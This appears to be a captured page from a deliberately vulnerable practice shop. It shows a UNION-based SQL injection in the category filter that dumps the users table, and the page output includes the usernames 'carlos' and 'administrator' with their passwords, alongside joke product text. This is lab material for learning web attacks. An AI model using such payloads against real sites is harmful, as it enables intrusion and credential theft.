 WE LIKE TO
SHOP
Corporate gifts' UNION SELECT username, password FROM
users--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Tech gifts
carlos
33836xg8kryb7u3xi0os
administrator
aoeeb7g9o6gi9a5sfz41
Com-Tool
You Need Never Look Anyone In The Eye Again Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does exactly what
it says on the tin. An innovative new way to socialize and enjoy live major events with the flick of a switch (finger on a touchscreen). Feedback has been
phenomenal as Com-Tool is being introduced into a variety of social settings: 'I was so shy on my wedding day, Com-Tool came to the rescue as everyone
followed the service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm a great touchscreen typist
so it was word perfect on the day.' 'I was so excited to get tickets to see my favorite band, I was able to record the entire event on Com-Tool, it was almost like